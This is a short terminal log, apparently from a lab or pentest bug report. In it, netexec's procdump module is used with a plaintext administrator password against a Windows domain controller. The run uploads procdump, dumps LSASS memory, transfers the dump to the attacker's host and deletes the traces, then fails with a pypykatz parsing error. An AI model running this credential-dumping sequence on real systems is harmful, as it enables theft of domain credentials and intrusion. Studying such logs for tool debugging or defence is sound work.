 ┌──(giulio㉿kaliGiulio)-[~]
└─$ netexec smb 192.168.0.100 -u administrator -p 'MegaPassword!1' -M procdump -o PROCDUMP_PATH=~/tools/
SMB 192.168.0.100 445 ITS-DC1 [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:ITS-DC1) (domain:its-piemonte.local) (signing:False) (SMBv1:True)
SMB 192.168.0.100 445 ITS-DC1 [+] its-piemonte.local\administrator:MegaPassword!1 (Pwn3d!)
PROCDUMP 192.168.0.100 445 ITS-DC1 [*] Copy /home/giulio/tools/procdump.exe to C:\Windows\Temp\
PROCDUMP 192.168.0.100 445 ITS-DC1 [+] Created file procdump.exe on the \\C$\Windows\Temp\
PROCDUMP 192.168.0.100 445 ITS-DC1 [*] Getting lsass PID tasklist /v /fo csv | findstr /i "lsass"
PROCDUMP 192.168.0.100 445 ITS-DC1 [*] Executing command C:\Windows\Temp\procdump.exe -accepteula -ma 612 C:\Windows\Temp\%COMPUTERNAME%-%PROCESSOR_ARCHITECTURE%-%USERDOMAIN%.dmp
PROCDUMP 192.168.0.100 445 ITS-DC1 [+] Process lsass.exe was successfully dumped
PROCDUMP 192.168.0.100 445 ITS-DC1 [*] Copy ITS-DC1-AMD64-ITS-PIEMONTE.dmp to host
PROCDUMP 192.168.0.100 445 ITS-DC1 [+] Dumpfile of lsass.exe was transferred to /tmp/ITS-DC1-AMD64-ITS-PIEMONTE.dmp
PROCDUMP 192.168.0.100 445 ITS-DC1 [+] Deleted procdump file on the C$ share
PROCDUMP 192.168.0.100 445 ITS-DC1 [+] Deleted lsass.dmp file on the C$ share
PROCDUMP 192.168.0.100 445 ITS-DC1 [-] Error parsing minidump: module 'pypykatz' has no attribute 'parse_minidump_external'
[16:07:28] ERROR Exception while calling proto_flow() on target 192.168.0.100: "'NoneType' object has no attribute 'logon_sessions'"